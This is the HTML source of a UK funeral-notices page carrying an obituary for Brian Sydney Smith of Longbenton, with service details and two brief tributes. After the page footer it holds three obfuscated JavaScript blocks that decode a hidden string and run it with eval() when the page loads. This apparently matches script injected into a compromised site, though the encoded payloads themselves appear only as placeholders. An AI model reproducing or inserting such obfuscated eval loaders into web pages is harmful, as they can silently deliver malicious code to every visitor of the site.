                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Brian Sydney <span class="notice_surname_span">SMITH</span></span></h1>
                <h2>Longbenton<span><span class="age_container"></span> | Published in:</span> Evening Chronicle Newcastle.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/2.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/2.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Brian Sydney</span><span class="message_surname">SMITH</span><span class="message_container">It is with great sadness that we announce the passing of Brian who died suddenly on Thursday 15th September at his home in Longbenton. Much loved father of Anja, Stefanie and Susanne. Grandfather to Tom, Lara and Dana. A dear brother to Alan, Pamela and Christopher. A cremation service will take place at 12:00, Friday 14th October at Whitley Bay Crematorium. Donations please to: Key Enterprises, NE12 9SZ, Reg. Charity No. 1011012. Flowers please to: Co-op Funeralcare, Station Road, Forest Hall, Newcastle upon Tyne, NE12 8AQ. Flowers must arrive the morning of the cremation to accompany the coffin. After the service, all flowers will be laid in the Garden of Remembrance. Following the cremation service, a reception will be held at: Comrades Club, 14 The Links, Whitley Bay. NE26 1PS.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Brian">Add a tribute for Brian</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="1417"> 1417</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>11/10/2022</span></div>
                </div>
                            <a role="button" class="potentially_related_notices_count_title" onclick="toggle_potentially_related_notices();" tabindex="0" aria-label="2 Potentially related notices">2 Potentially related notices</a>
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>2 </span>Tributes added for Brian</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="3176306">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3176306', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">R.I.P BRIAN YOU WILL BE SADLY MISSED <br />
</div>
            <div class="tribute_name"><span>Shaun </span></div>
            <div class="tribute_date">12/10/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3176306" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3176306', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3176306"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3174901">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3174901', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_1.jpg" alt="Candle fn_1"/></div>
            <div class="tribute_name"><span>Rest in peace Brian, with love from your sister-in-law Vi ☘❤</span></div>
            <div class="tribute_date">11/10/2022</div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"yNQuVlPGX",8,3,21));
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"dJxnYwkze",13,4,24));

    });
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"HRKxBZsSY",39,7,52));
</script>

</body>
</html>